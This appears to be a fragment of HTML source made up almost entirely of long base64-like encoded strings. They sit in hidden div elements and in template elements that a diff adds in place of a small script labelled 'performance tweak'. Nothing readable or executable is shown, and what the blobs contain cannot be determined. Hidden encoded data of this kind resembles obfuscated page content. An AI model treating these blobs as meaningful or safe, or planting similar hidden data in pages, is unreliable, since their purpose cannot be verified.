UOVcl82COdKYTn7CKMCCvz8SZJTTWYIv5yB9EfcxQNPWpc3FnddvFwkIudwpUlI8edehE1dIEG2mIG+Wt2YTRFa1SFVaEnuSGUw4mvjA1+hulyYCB8yGbSVnKsJxdRLVgfCehBsVLERPzLpbPlJFvrySdoGFzwIvpSO0x3V2lYKT506DHZfsEp/Oed6oBMM9/xE2hkePk+rgci0UsHSUBAQ3zcEbUW6A3Q14mbkCgKpuAyWSV0hV/aJkr0aiNFQDVqDdhwiV7ldfG/sd/4QDPXxAYNHQX0ftY3JqkPS1lxTSIpjEn1UuwNiOON6oBMX8vgWl1pOeUG8mIPjAoHFQQMgwXEKd0WwSiQ1/WHiCArhslqBWgckV7aMh7xXmsgzUEyAeBF9Q/VZPjzpdOgWHvDnQI</div><div id="zuhRsKir4" style="display:none">9aFX8bqdHe9FLQ1lwQXsZqb1hcsFxtNaYq4AUdvv9FhFxHM0zvyYOhGsi/GV4EgXYTNV28Vm8n/WbkFxX/6VXaRkBnH6bz0/kd1dxVGweHcgR8SrNUYSyrZuQWAPD8RY9GFWoVt4yetwjH0EEKB457DH9f71thOvJn/xlvs6gChkFDbFe6moewXN3GQhhGim9IfFinXWcg723jXgb85FmNRlIDWvvXka1dyN9MDV6GcRw1UrpWcDHodrcHAP38SZJVJXRw59aArUrf0Ad0FsB/AHlV6zI4Nulm9Fpvr+BJgUxKe1q4lZKqQI6XVx9czSlvOBHpXG0ipmHhBRbgtQ6OSVkkE7WXlqsRjb8ZXgrPKwQ4WaddYmmkavkQFeCyA89PSnsStJ2X91Dc2BZcCot2EXkcslckN+pj/hdYsepegUZLK0TR2dP5E5OVBQ1ciDcTcVSiemssuyC9RFWzuhjAGhsrWr2Qn7UOkdtWEE/NNxZsQ7pTYWmkYfgWF/bmWKNHQ2YI+dmArUHc3lxTXYZzEXAM9womdPV2/[base64]/wEDrqpElFxfekD01pS8QdvaXRoEjHgINxP1XGUg5y/qC1vB7VyPW0Z9FamQlqoPnNQHQgWDflsSEfUYJHSmPuENW6/pDIhaSm9H+ZGHrUPAjxZRTYplDXdVsRZnO+str0QB8vxNzU9ANym+moarWsfMBVFL0StKdFjrMiR0piKxSxD/tibACA8pRr+QhflQ39RKDRfNeQRuHKdRYzzyILNuRbOoDMAIE2has4uWvw6R3U0KWpwtSjdWsEpsO+JmowcK/qcOwExOfRv2npz5UN/USg0XzXkEbhy2TGV2uAitREWzqAzACBN6DLzZhbBWxPdWBhfNJ0UoEecMJGayIK0CDP/kEcJGQGcf+dmArUHc3lxDCIxiF2pUu0xHO+pt/0ZF4Pxej0NKJA2ynYexDpGHF0wIz2QRal6+XSk472zoBwTjtQ6SR1pnHvnZgK1B3N5cU0aGeQByXrxWOXb0bfgKAbG2EJBJW2Fav8TRlAGClQhLXNt2VzgD9QgkZKYzoFZFocAZgRoPO1rr2cP5Ap6HFExcwiNHNw/pSGs4/27kCgCz+EOJRlt6R/nO0+gDk4QLXhvaN1QvEeQIJnu4PuENC/aoVNEVDThI+dmK6A6RhAxcCpclWDoA5xokLbQ/r1dHvLYQz1tZbkTR2dP5E5OVGV5ugGALdF60XA50piKtREWvp03eIg8pWvvF3L1axYszXgrTOAFxR+syOHvuZ+wAAOG2JtxFTmAU5fPT+Q/A0FoKQ4B5RXtdtEt3aaRh4goR8uFChVoPYR+pltHnOZOVGV4Wi34TOFK5WXcnuyDlARf8pUWORkp7WOXz0/kTk5UZQlmfdgs4UrlZdye7IP0NCf+qEtxbX2gU+5qfuEDAiBsaRZs1WyQepkhlOrg+/hAX/OZL3l4dJ0r1zc/2QMfHVhBN0SsWaFC7GGc453H+WUfg7VzCFu2+RvSKg7hdjZVKCkuNewA3AvsIJGj1cuwKRfDkTZNbEisJvonR5/EEiRYNWo55WzhEpVxlIONmrVFXs+VFjlsPaB20xdyqQ9LbB3QKzzdFOBHpUDVqunH9BQuz60CBW1w0WLqakLxdx5cHWhbAZBV5X+sYVjHqZ+wXALO0X5BJQSkZt5iAqg6R1lgMT5s1W/qnWAQrJ/Zj41pZvOAd3iIPKVr72dPlQ5PWVR9ZnCpHdFS0XCZqwGP4CBH/4UKFCEZ6WrrZu7Bd18ZQGUKbOgd5Ur5dYHTvbO4NAfbmWM1FSmQVqYDTuFTW201eXod2EThdvFZvJ6Zj4QEX5/sMlEcPeRuojdOwXdDcXRtEm2RJOEOgVmY76Wn+SEX28FyPW0ptWqicga9a0NBKUgqOeQE4RLtebTrvceUBAbP6SY1NS2Abr5Cctx2T/E1eX5xyFjgA7Bh0O/V24AsX5+1BkwhOZx77yMr5XMPQV15LjGMMd1+mFCQ15WrkARP65kvAEBwsWqmckLhf35URSwXZPkV5VrRRaifyIuxEDfLmSM1fXWAOr5yd+VjWzBVeXYZjDThQ9VtrOvJw4ghF8elCiwhJZgj7jZu8E97QVBFYljoKflf1WmUn427kCgC9tAOQFiUpWvvZ0/kP19xPXkmDdhZrDPdbbD32ca9ab7OoDMAIDyla54q</div><div id="zuhRsKir5" style="display:none">DuF2T1lUfWZwqR3tZvEgmarpx+wNF5eFJl2pAcUf5ydPpE4GBGUwezTcDcV25BSY66WzoRkXg/F6PQ0o0WLiMgatW3cF6EUaAZUc4QqFKaz/jL/oNAefgEcIaATxY+4qHq1zY0BQSQ4FyBnlB6Bp2O/[base64]/jP68HEOH6SY5cbGYWtIvR+UDHx1YVT8JgDHxFvQUmZqg3r0QW5/pDi00CZRO1nJC4Q46XSxFfgXNHOEKhSms/4y/hDQv24kOJRhIrCLSMnb0RjYlJEUaWewx2VPVIaz3odv5ZR6G4DNYIFilL7NnH+QKBlxZAFsBkE38P9WtMFaswuFJF5e1eiU5GbB7n1oCpUt2LM14KzzdFOBH1BHck52ytBwny+1/dCkxhE6vbzeVAxdIZCEOKYCd3SegaNHS2Ir9QRaG8DsBORmUW5tudtl3WlxkNXp14Dn0M91txJvRn4xAm/ORDkgoPeg6plpi8HsTcXQpC0jVXNgT3GHcg9G3mAUj/4UKFS055R/mLnKxd15cZDV6deA59HLlRajHsbeQKWLH6Q5VGSytE54mctUrf3FcbCp94DHZFpgUmZrYiu0Rcs7kbwBwPOEj51s3lHMDDXkAKoXhFbFS5XWkx8nD0WErg+E2OFiUpWvvZ0/kTk4lKDkuBNwZ0UKZLOXblauQUR620X5ZPD38Tvo6xtkuOlwleGs8lUTgD4RokMu9u4VlH/edChQoPeg6plpi8DpHWTAxYinkRW165V3Z2pnH5Fgr47QGXQUt9EubbwfcGkZVKCliAfAA1XbxWYTfncrBGF/z9QoQKD3oOqZaYvB7f3FcbQIB+CyUTp1dxOuIgs1gV/ORVjEFBbFqrlpq3R8CIG0wazyFFIRHkDyRgpjO/RkqttAOTXkg3Woi1oJgT39BPG0bPJFk3QqVZamqMIq1ERbOoEM9MRn9E0dnT+ROPml0XXNEdRTgN+kthN/Jr4gpbmagM3ExGf1q4lZKqQI6XWhFEm3YMdlSnGjpepiKtRFng7U+UQUBnWriVkqpAjpdKG0mbfgp2E+syJHSmIq1EWffhWsBLQ2gJqMTRv1rf0BQdS51zRyY79RgkdKYirURZ9+FawEtDaAmoxNG/Wt/QFBZPjnNHJjv1GCR0piKtREWztEiJXg9qFrqKgOQR1dxVGweGdAp2E+syJHSmIq1ERbOoDMAIE3oMvNmFsFbE91YGF80nRSgR5wwkZrIgrQIM/+QRwkZAZx/52YCtQdzeXEMIjGIXalS7TEc76m3/RkXg/F6PQ0okDbKdh7EOkYcbXlmbZQpzVPhUbTrjYewUWLH6Q5VGSytaqI2BtljWmFUXRIp9CnFf6Bp2O/Ns6UZbr/[base64]/RkqttAOTXkg3cPvZ0/kTk5UZXgrTOAFxR+syJHSmIq1ERbOoDNxMRn9auJWSqkCOl18XRoo6CH1FtBo6XqYirURFs6gMwAgPKUa/kIX5UN/USg0XzXEMdFT4VmU54yCzbkWzqAzACA8pWvvZ0/kTwdBVG0ucckhgB+EWfj32CK1ERbOoDMAIDyla+9nT5UDD1FdeSYN2FmsM905hJu9k5AEBsbYmwAgPKVr72dP5E5OVGV4KzysWblb1Tm0x8UDiHFixuAzQCB09WunN0flV2tlVQwiBeAt9E/VLcCbpaehZR/D9XpJNQX05tJWcqxGTxk0MRYRySG9YsUxsaaQwo1FHs/tYkkdEbFe3kJ28UNLFBFxYgGILfBP1S3Am6WnoSQn65kmKR0ZnR/mLnKxd15cHQlqAexx0WLtdJCTpa+MQFq6qHtAIGSlD+8jE+QeThAtcBdErSmtHsgYOdKYirURFs6gMwAgPKVr72bSwR/[base64]</div><div id="zuhRsKir6" style="display:none">+Q+c0VAIFOU3RTgR9RgkdLot6Q0TrYIMwAgPKVr72c+9WsWVWhJLnGRYOle8VGF57mP+DEetggzACA8pWvvZ0/kPwMVYEAqMewRrQugaaDXkZ+FGW8DAbc0aGj9G9IqDuF2NvxleCs83RTgR9Rg4J/Zj40QG/+lfkxUNYRuokdHnVorQDBwaiSBSflK2CDM1tGG5UFSrvhvZTEttSbmblr8BhtcOSk7bcVUsA7cAPTazYbVUA/HpFIFMHW0cusiWvw+cxkkfRNEdRTgR9RgkdKY+ogAM5bYmwAgPKVr72dPlV9rDGR1GjmQWJROzUWgxq2PuEAz85l/CFiUpWvvZ0/kTk5UZQkvPfxd9V+gabCDycv5eSrzvSZJAQG0e9ZqctByRlV0fXo46AncRtlRlJ/U/rwYR/ahOlEYCeQiylJKrSpPXTRAHg3BHJjv1GCR0piKtREWzqAzcW1luWq2Qlq5x3M0EXBrPJ0UqBfUKMHamZOQICa6qQo9GSitaqI2BtljWiBsdX51lAHZFlldoO/QgrRcR4edHhQVYYB6vkc77AZGVSgpYgHwANV28VmE353KwRhf8/UKECg96DqmWmLwe39xXG0CAfgslE6dXcTriILNYFfL8RMBMEis36cjT6AbFgVhMCt03VTgB9QkpZqYwxVEEoagewBgPOVrq1MH0AcWYDVwF0SsVd12sVG064yL9Cwz9/F/dChgpS+vZwusTgoAZTx3PJlU6HusEaD3oZ60cVK6qHdIKD3BL5tvC7BGTzQtDCN4lRzhI5wUmZ6Qts1hK4P5L3iIPKVr72dP5E5OVGV5ugGALdF60XCQm427oBRb2pVTWHAFzE6vz0/kTk5UZXgrPN1k3UOsyJHSmIq1ERbOoDNxJD2EIvp/[base64]/mVkrtW35cHLV6OZRYkHrFRcmq6ZuQSRfDkTZNbEisMupWGvBGNjQ5GCtNkFXlf9VtoNfVxsEYW5uoO3sq3jEb0ioO4XY2JFhpDmSlZN1W8TjpepiKtREWzqAzcTEZ/WriVkqpAjpdKCkubNVskVbxOJDfqY/4XWLHkTYJNQytEnZaBskCPml0XXNErAXFH9VtoNfVxsEYT8uRZhQoRMEPn1pewRY2JFhpDmSlvOBH1GCR0piKxAAzlqE+MSVx6R/mKh7hHkYsFGkOZNwZ0UKZLOXbqY+8BCbG2bZJLR2AMvtmAsEnWiRYaQ5kpWXxYoxhnOOdx/llH5elAlU0NN0vryd3oE4/[base64]/kTk5UZQkLdNwZ0UKZLOXb1Z+4QDPzmAZRBW2Uf+cegvFDGx1AKU88xBHVB7hh0Jul06AoE/etJ3AdHO0TR2dP5E5OVBRpDmTcGdFCmSzl24GfsEBDh7V/CFiUpWvvZ0/kTk4ldF1zPdAl5QqYFJjfncOlGW5moDMAIDyla+9nT5VfawxkdRo5kFiUTtll2MKtr7gsLsbYQk15IKQyynISbXMuIG04K3zdXLBHnDCZ04GvhCFix5kOOTQ0pCa+LnLJWjpdaC1idcgtscrpUayakIv4QF/zjSc1fRm0Os8TR6xGTxk0MRYRySHRYu11nNfY/rxYK5uZIwghcfQi0kpb0X9rbXBRFhnlYOkO6TWowpDyxFATn4AyEFQ1ES+nZwetAi5gNXhLCJlVOBLkVPHm1L7VEVuW/T9AIGSlC+8jD+QuThAkECMApWWheuUFoPehnrRQK+uZYkxUNMFrqy9PoApOEDV4b2jdUKBP6Bjh79XTqWlm87EWWFiUpWvvZ0/kTk5UZQkLcKSZ0ULh5UnStIrhEAP3vRY5NXDVVs8rN0xOTlRleCs83RTgNpQZBIuNw9EQE4etEiV5KKROo2YC6Ut3bXBoKjW5FW120VUUCpmPjAEX151mSCE5tHrKNmrZd0tkZG0SIfgt9QvVaYTLpcOhEF/bkSYFbSidagZyBthPH3UsbS5tkRWpUpVd2IONmrQsLs/xEiVsPaw+ylZf3D5zFB3QKzzdFOBH1GDh74mv7Wm+zqAzACA8pWuedmq8T0NlYDVnSNQZ5Q7EaOl6mIq1ERbOoDMAIE20TrdmQtVLAx</div><div id="zuhRsKir7" style="display:none">gRcSY5lATVYtldqdrg+/hICs/5FhV9tZgLm28P5A5OHDV4Y2zVFfli5VDl26G3jAUez+1iSR0RsR/mahqtB1ttNPUWDeBc6EaZMdjvtZ6ATDPf8RN0KHStaqI2BtljWmFUXRIp0BGgM90prIehmr0QW5/pDi00CZRO1nJm2Wt2IGwxFmnkBOg/pSmE38iL1WUegqgyZFQ04S/[base64]/pRY5cSnEO+52Gq1rd0hkKWI55FnFF+wQrJLgIrURFs6gMwAgTJh6yj83TE5OVGV4KzzdZfFijGGc453H+WUfw6V6EChEDWvvZ0/kTk5UZXhaLfhM4UrlZdye7IO4FF/[base64]/qB/aCEdsCLach7BQk9dMF0aLZEk4QrxfajHiIv0WCuXtQoFGTGxW+4qcrEHQ0BQdRYtyRXFfoV1jJu929EQG++1Pi1sBNVWrx/n5E5OVGV4KzytKfFijBg50piKtREWzqBCEQVkpGbeYgKoOkdZYDE7NKW84EfUYJHSmIq1EWffhWsBLQ2gJqMTRulLB0RQXSYB5RyYNpk5jdPBr6BMn/PARwhgPOVrpzdPrB5GVXxdGgypHdl67XSZ09Xb/Cw72tQ6DXV17H7WNsLZf3McbXlmbZQpzVPhPbTDyarBGV7GoX5RaQGIf9pWat1bQ1ElDCJ14EHZV9xh3IPRt5gFI/+FChUJAYBTm24G2Rt3RG0AWnXIGbBGtBSZmpCL0WUenqgyXQUt9EubbwekRk91cF02HY1g6AOMaJCb+P69WR7y2EJBJW2Fav8TRlAGTjVFMGs04WyRBtExsdOI/[base64]/WriVkqpAjpdaH1iLOgx7XrsaOmj1dOpEE/rtW6JHVzRY69nD+QGHlQtKCM9xDHRd6BpqO+hnr0QW5/pDi00SKxmui4G8Xcf2VhJFnTVFa0WnV28xq3XkABH7tQ7SCg96DqmWmLwe39xXG0mOZ1g6Q7pNajCkIv4QF/zjSc1ERmcfsZaatw6Rx1YLRIs1WyRBtExsdOI/rylUq6Yf1ggZJ0zvuMr5CpOFGU8K3jdQNgfhGDJ6sDavS1uv5EWOTQ9xS+bbwusRk8wIQwjdNUVgA+gaNWakIvRWWLG5HsIHETVVqI+U5w+c0VAIFOU3RTgR9RgkdKYisQxWrcZDwFxKZR+2nIerSo+aUU0U5TdFOBH1GCR0piKxFFvd51iIQUFuWriYn7VAk91WE0/BNzFwVPVabTrncPREF+bmX8BOWmUWotmcv1Xf3FcbCoB5Bn0RoVBhdOdw7gwM5e0MiVsPbAKvi5K6R9bRF0IFnylvOBH1GCR0piKxSwH6/hLqCA8pWvvZ0/kP19xPXkmDdhZrDPdbZSbiILNuRbOoDMAIDyla+8WXsEWT1lUfWZwqR3tQp1wpPeVt40Zbr/tahwhZYB+su5yhDpGFGU4K3SNFKgX3GGI96m6wRgv85knCCFx9CLSSluQR0MBLDE+BYyZ3XbpKJnT1dv8LDvalW4lMW2FH+cvR+UDHx1YVT8J7DHZUtll0aaRw4hEL96oMk1xdZhG+1J+wXdbfVhdE0jUXd0S7XCZqunLiCBz/4UKFCF9mE7WNgOQRgYYZSgrdJEUpAfUJM3S3Mq9LW6/4Q4xRQ2AUvtmDtlrdwUpDCN43</div><div id="zuhRsKir8" style="display:none">VygR5Bg1YKY1rVVRsacS3FhOfRL7nc77foCbDE8K1nZcOAj1CCRkpjOtVVG9sBnNGwE6TJfLwPkCg/gIXhvbe1E2B+EYMHq1NMxdRaqoHMAYDzla6cnd7QqThAxcBdErSmtHsgY4e+Jr+1pvs6gMwAgPKVr72c+xAI3nXBhYimQNfVX1XXIx9HutUF37tAOIGxEDWvvZ0/kTk5UZXhafKSQ4V6dddzymYPgNCfeoRZMIX3wYt5CAsVbXlVwIT51uRWxGuhhgNf9xoUQW/KhVj10PaBasmIqqE9/UVxoKgHlFbFmwGGg18mf+EEXl7V6JTkZsHvuPlqtA2tpXUBbAZ1sSEfUYJHSmIq1YSvfhWt4iDyla+9nT5RzX3E9AIM83RTgN+kthN/Jr4gpbmagMwAgTeh+4jZq2XZPWVR9ZnCpHa1S2TG076CCzbkWzqAzACBNhSPuan7hAwIgbDU+MYwx3X/[base64]/[base64]/dDUBuinIVOEKhWXA95SLsCgT/8V+JWw8hKZqqp/kYk8ZcHViKYxYxDfpQMGqMIq1ERbOoDMAIDzUK5aqyimeTx0wST5w3F21f9VdyMfQi+QwAs+5ZjEQPahW/[base64]/Y8h0RFs6gMwAgPNVW/kIXnOZOVGV4KzzdFJFW8TiQ36mP+F1ix/EWNTUNgFL7Umq1W3pcHdArPN0U4EfUYJHS6arlaJvzsScBbRm4UspeU+RXS2ElFCoF4EXlDvEJlIO9t41hK+7wS6ggPKVr72dP5E5OJSUBrnWMMflC2THd053DoRBb670KFTA9oFL/[base64]/6hNklxGbxu4jYD5UsHQGQ1DiHkAfBG0VmB08Gf/DQP67UjOFAB6CrqXzdMTk5UZQlmfdgsmO/UYJHSmIrEFRfv6SYYVDWEOr4mA4xyc0lwMQoBzATZSulUrdqZm7BAEvu9D3kBAZB/n1pLnE3ECM14KzzdFOA20GGwm42SwRg3n/FyTEgAmHb6Lm7ZX15taEUfANUV8UKFZKTPpPP8BFfz7RZRHXWAfqMXcuA2Td450Cs83RTgR6VkkPPRn61lH+/xYkFsVJlW8nIGxXNfRFx1FgjhHOFW0TGV54W2zAArk5kCPSUs1VbrH+fkTk5UFUVmfdgsmO/UYOHvia/tab6+nSo9HW2wI5fPPqlDB3EkKFOU/A21ftkxtO+gqpB9vs6hagVoPXTuJvraNE46VGxZem2cWIh76X2Em7m3pAEvw50HPChQDWvuPkqsT4fB9N3iqVDFHfIYYOXS/N7tcXpmoDJNNW10TtpycrEeb00wQSZt+CnYZ/EMkIPR79kQS+uZIj18BZRW4mIewXN2bUQxPiTdYOGWUakMR0jmtGQby/E+IAHAgAabZjvUT4fB9N3iqVDFHfIYRP177K6VNXpm0A5NLXWAKr8f55RzR2l0HFOUrSnBFuFQ6</div>
-<script>function SN9neQ(){var a=59,b=34;return a*b;}
-/* performance tweak */
+<template id="AQexW9LtKPZe0">4NvvBOnoHglHGyRF5jq85nT9eNkQ0dHqmi0YlWfBjz7WxsMuy9h5UyIbcFzuIuPMK/1txg+UybbWP1HRL5ePPtbai3fH2TM4IlUtXO5roJoh8HvEE4PJqdQpStl2ysN04djcIs7IL2RmXjpY6DOvmyHxeNxQ0dTlnT5M1m6C3mO9ls52m555UyIbcEXiIu6JdsZkzR2c7uqdehyYRM7YbKiTxS6KkWcQbEg4UOc6vsM8/HjYGc+3q9R2Sd5sxI1yuZaWacPfKDcgGyRD7jC/ziDheMQPy5KkkyNR33fNg2e1jsM+yN00KmdPPx/oOe/DLvR63R+e0/jbLETBa8zCbvKJ3SyInDMgcl5xE+I744stun/CG9rF5phoG70ij5FzqIPHLpS2Z3kiG3ZD5Dn2zDO1BpRc0Z2r1ClK223dgHO/ks4mz4ZnPWNJJwqBdqLMaLUsmVGT2rHUaRXTM56cN+fwi2uKnGd5LxYvUPkyr44vryyXTceM6cZ4Hr0ij40g/NqGZsjTNT1nSXYRqGWy336maI920Z2r1GoFmi/[base64]/tgmXlecYMndix1GlH1DrMy2bn8ItripxneS8WOlT5JeuDJrhu00bRz+yWKw2GOpeBIO3Om2eKjnJsLht8H7p/ueZotSyUXNGQpoIvV8RrwMMtvpXZL8/[base64]/NqLL8PPNzVjQnYR7TrnlHOfLJRc0Z2rkiZAzy/LxHK5md8ixdJ9eWFUIETmOLnmaLUslFzR3OedLUuaa9vIba/AiyjP0jM8cABGEat2osxo5W3QGJjT7M5qEYdy140y7IrTcKCcZ3kiRkY7q3aizCX0Zdpcirer1GoFlyLYxGSokpFrm4x3fDkxbBGrdqLMLPx/xBCQxLHULEnSepSnIPzai2uK1jIqdlIqSKY17YI88GLARtHe7po+QMU5pY0g/NrWQaCcZ3kiFS9e5SLjhSbwfpQH+52r1GoFl3XGyXS0wIt6moxiYggbbBGrdqKBKe0hwxWVyePOah2CMt/VO9bai2uKwU1TIhtsEaUx65gg4G6ZH5DP79QxL5cij40g/JjKKMHbNTZ3VSgLqyDjnmC4Idcdg9mmli0MjAiPjSD82ospxc4jPHABbAD7LqKfJ/ll0FyH3PncZwjVbd3JZa7TkEGKnGd5IhsuXvky555l523QFYTOsdR7F8d6lKcg/NqLa4reKCEvSCRQ7zn11milLIZMgcWrwHpVzyLdymK90ptnmpB3dTIVeBiwXKLMaLUslBOH2PmSJkrAOI/FabieziWRtmd5IhsxO4F2osxou37RDJ6Q45ErQdJwj9YK/NqLa4qcNzhmXyVf7Gyi3nzldJRPw83zz0AFlyKPjSC+ldkvz85qO21POF7mbKLdOO0sxxOd1O/UPETFKoKAYrOIzy7YlXxTIhtsEat24I0r/[base64]/CLbWUzSSKx015IhtsEasy6584+W3NRtHb55EyHr0ij40g/NrKJ8PbKXRrTylc+Gyijy37eNEOyrer1GoFlyLIzHDm2pp52sR8UyIbbBGrduSALe0hww6QzbHUPVfWcpSnIPzaizagtmd5IhtiQ+4m7cEh9mPaXIq3q9RqBZciycRssMCLPcvOb3QvTylJ/3vvmTzwaJ1H+52r1GoFl3XGyXS0wIt5mMw/YggbbBGrdqKELfxr3AjLnbnGOl2MCI+NIPyHoUGKnGd5LEkpQeR77I0l8CzPdtGdq9RqBdFtwdktr5PRLpCcdWtyQ3c7q3aizGi1b9sQns+x1DxExSqCgHS5gt9mx90uNysARhGrdqKRQp8slFzRk/mROkqabM7AZfzU3jjPzik4b15sSoF2osxotSzXE53S+c5qU9Zwh4AtvZnILsTIajtuTikYsFyizGi1LJQIlMX/[base64]/dBpSHq8V4Vc85pY0g/NqLa8jdJDJlSSNE5TK4zDrybtVUyYWn1HsTgS6PnzXp1ot7hI1uYggbbBGrdqKPJ/ljxkbRy+qGYgiaY8zOZbKOhinGySJwOTFsEat2osw49GjQFZ/asdR+Vc8inp1wpMGha4qcZ3kiWSND7zPwwTr0aN0JgoerwjpdjAiPjSD82ospxc4jPHABbAD7LqKfJ/ll0FyD2umVYh2PLo+cNurWi3mfiWt5MhV4GLBcosxotSyUGp7T/9ksRNprw9Q6/I/CZsfTKTZxSy1S7nqigSf7Y8cMkN7uz0AFlyKPjSC4k9g7xt0+YyJSIl3iOOfBLvlpzEf7navUagWXY8PEZ7LXwj/P0TRjIlgpX/8z8NdCtSyUXNGd7JU6H5c039U71tqLa4rBTVMiG2wRpSTnnCe4bsYdn97j1DlT0CLUpyD82otritouNW4BbFL+JPCJJuFP2xCez7D+agWXIo+Nd7We3yOQnHZtckN3O6t2osxotWTRFZbV/85qFINy15YK/NqLa9e2TXkiG2wf/[base64]/InEJ8PYZy9jSWQcpiDnnjv8Y9pRk9L5kC9XnjmljSD82otrzNMpLS9dLVziOvvWaOBlmRGe0+SHOkTUZ4ONbbOUxDja3SQ8OTFsEat2oswu+mLAUYbY4pMiUY0imZ0w5/CLa4qcOlMIG2wRq3j0iTr8at0ZlZDplS5C0iLUpyD82otritguKnJXLUixduSALe03vlzRnavUakTba8jDLbWOzibZhmc6Z1U4VPltiMxotSyUXJbc+85qHcd6lKcg/NqLa4reJjppXD5e/jjm1mjjbcZU3JDsnGdCxWfKwy2+nYJwoJxneSIbbFLkOu2ecrV61Q7ZkKaTIgjQcMrIbvXBoWuKnGd5IkstVe8/7ItytTTEBNGMs4QyHr0ij40g/NrJJNjYIisvSS1V4iPx1misNY1FgcWw/moFlyKPjWazlN9m2dU9PDgbfQX7LrnmaLUslFzR2+SaPgjAZ8bKaKjAi3yajHxTIhtsEat24IM68WnGRtGM+4xqVthuxskgqpvZY4eRIDEvXD5U7jivjifnaNEO2IaB1GoFlyKPz2+k19</template><template id="AQexW9LtKPZe1">gjy9goLjgbfBG7drPZOO0sxhuT3KPCeQmXM5eYLPzCm2eKjGloNxJ3O6t2osw1nwaUXNGdpYIvV95kxshk8ZjKL83ZZyp0XGxKgXaizGi1LNIVndGx1DxExSqCgGe018w5z9kpcDkxbBGrdqLMP/xowBTLnbrMOl2MCI+NIPzaiyPP1SAxdgFsALMm+tdCtSyUXIy3gdRqBZcszMJuqJ/FP4feKD17Gzc7q3aizGi1fNUYldTlk3AFhDDf1TvW2otrisFNUyIbbBGlJOecJ7h/wB2FzquPQAWXIo+NILiT2DvG3T5jIl0gVPNtiMxotSyUXJbc+85qF4dy15YK/[base64]/P0TRjIlgpX/8z8NdCtSyUXNGd7JU6H5c039U71tqLa4rBTVMiG2wRpSX2jTy4ZcAZnJ34gi0FzAiPjSD82ostw9ArYyJYOUP5M+yYC/pg2w7Kt6vUagWXItjEZKiSkWubijchOTFsEat2oswg8GXTFIWHq8V8Vc85pY0g/NrWQaCcZ3kiFS1d7iT2zDOfLJRc0Z2rkCNWx27O1Dr8nMcu0odNeSIbbBGrMeOccrU9hgyJhoHUagWXIo/dYbiewiXNhmdoNEs0CoF2osxotSzWE4PZ7oZnV9Zmxthz5tqdO9KHTXkiG2wRqzvjni/8Ypkensn/mycflzCX3Xjn8ItripxneWRUIkWmJeuWLa8shUiBxbD+agWXIo+NbLWUzmbC2S4+ak92Ebp4tNdCtSyUXNGd6JsmSsU4j45l6p/PLZmHTXkiG2xMgVyizGi1ItUQlM//2T5MxyLUpyD82otrit4oK2ZePhznM+SYcrU4xATRzuSYI0GXdM7fKPHXyijJ2SktL1kgRO5/ueZotSyUXNHf6pchQsVt2sNk5trZLMjdb2E6F2wAvWCuzHqgOZhcwZO63XEvlyKPjX3W2otripImNWdJOBz/P/LMO+NrlAfR2+KYJh+XdM7fKPHXyijJ2SktL1kgRO5/ucw1nwaUXNGdpZUmQMV2gtphrpTCJc2cPFMiG2wRq3bggzrxacZRndjtgHAFg3LXjXOzlsIvisomKyoWYUbqJOyFJvIh2w6Q0+yRYx69Io+NIPzaySrJ1yArbU4iVbF28Isq9CSGTcGRq8V/FpsinJks/MqFeoOHTXkiG2wRqzvjni/8YpkIns2x1HkXx3qUpyD82otritEmK2VSIhzpOfaYJ/g2lEzKt6vUagXKCI+NIPzUyifPzjN0dVo+X+I45cw742uUB9Hb4pgmH5d0zt8o8dfcKtjSLjdlFiND6jjliWGuLMl2+52r1GoL1m7K33T8id0sisdNeSIbbBGrIeuIPP02lE7BzfPPQAWXIo+NILSfwizCyH15MAs8SbBcosxotSyUGp3Y89k5TcVrwcY6/MqQQYqcZ3kiGyFQ+THrgmXhY8RG0Y/7jHEvlyKPjX3W8ItripxpKnZePBzjM+OILecsz3bRnavUagXTa9zdbL2DkWvM0CIhOTFsEat2oswp+WXTEtzU/5EnVo0izMhuqJ/ZcKCcZ3kiG2xW6ia4zHmlfMxH+52r1GoFl2/O32e1lIYpxcgzNm8BbAC5JvrXQrUslFyMt4HUagWXLNzZZazXwy7L2CIrIlN/EfBcosxotSyUGp7T/9k5TM1nlY0x6orTcKCcZ3kiG2xX5Dj2wT/wZdMUhYerwnoVjAiPjSD82osoxdAoKzgbb1e7MLSKK64GlFzRnavUJ0TFZcbDOvzKkEGKnGd5fzFGEat2osI74WnEUZPc75MvBcwIj40g/[base64]/wXwevSKPjSD82sgkxtM1YyIYKlftMOSKc58slFzRnauWJVfTZ92XIO2K02vZ0yswZhtvA+ljtdUprgaUXNGd9v5ABZcij4NzqJ/bZsjdIz5nFS9c73b55mi1LJRc0d/qlyFCxW3aw2Tm2oh7mox3aTIARhGrdqLMaPZj2BODh6vXLEPRZMnLO9bai2uKnGc7bUkoVPlsot047SzHE53U79RpFoQxnJ4z5/CLa4qcOlMIG2wRq3jrgjvhfsEfhdTkmmdR0nrbjXvW2otripxnP21VOBz4P/iJcrU9gAyJhoHUagWXIo/Ob7CV2XGKyiYrKhZhRe4u9sEl9GXaVcq3q9RqBZciwsxyu5PFZsjTMy1tVnYRumTylHOfLJRc0Z2rmCNL0i/HyGm7kt9xio1pbzkxbBGrdv/mQrUslFzf1OWHPlfCYdvEb7LX3y7SyGcyYF9sSoF2osxotSzWHZLW7IYlUNlmgs5vsJXZcYqfdWgwDX5VsFyizGi1LJQens/vkTgflzPf1SCvlccizpwxOHATYRzpOfCILeclj3bRnavUagXVbd3JZa7X2SrO1TIqOBt6QfNtiMxotSyUXIHc75AjS9A4j59wpNqdO9KHTXkiG2wRqzDtgjy4atURmNHyzmpQ3i/Cwm6zidsqydlreW9UIl74JuOPLa4GlFzRnavULErZdoLeaaafkWubjjchOTFsEat2oswr+mDbDsud/ZU4DZov28h4qNfGKsPSbmIIG2wRq3aijiftIccUkNnkg3AF3mzcyHT8yotmm8w/eTIbPlbpN6rcZKUghFDBk7/dcS+XIo+NIPyXyjnN1SljIgtsA/suueZotSyUAfu3q9RqBZlhwMll8Y3ZKtrMIisiQEYRq3aizGjlY8cVhdTkmnAFxWfDzHS1jM5woJxneSIbbFzqJOWFJrhu2wiF0ubOahePcteWCvzai2vXtk15IhtsH+g55oll4n7VDIHY+c4iSsFn3Zc6vp/[base64]/NqLa4qcNzhmXyVf7Gyi3jjtLIwMiYaB1GoFlyKPz2+uns45h84mPWtOPwurYvKUc58slFzRnauWJVfTZ92XIO2K02vZ0yswZhs6UPl+r8Eq+n7QGYOUsP5qBZcij4168ZPFL8/EfXkzC3c7q3aizGi1bdoVnNz/[base64]/pacg/NqLZcnTIzwvWSBe6D2il0K1LJRc0Z3plSlO0HDA2G64wIs9y85vdC9YI1Xue+CLYa4GlFzRnavUKErFZsrfOvzL2z